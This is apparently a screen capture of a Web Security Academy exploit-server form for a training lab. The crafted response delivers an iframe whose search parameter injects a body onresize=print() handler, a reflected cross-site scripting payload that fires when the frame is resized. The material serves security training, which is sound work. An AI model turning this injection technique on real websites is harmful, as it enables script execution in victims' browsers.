 Craft a response
URL: https://exploit-0a2000df030864cf872f115e01480035.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a9b000303c06459871d12cc00330081.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>
Store
View exploit
Deliver exploit to victim
Access log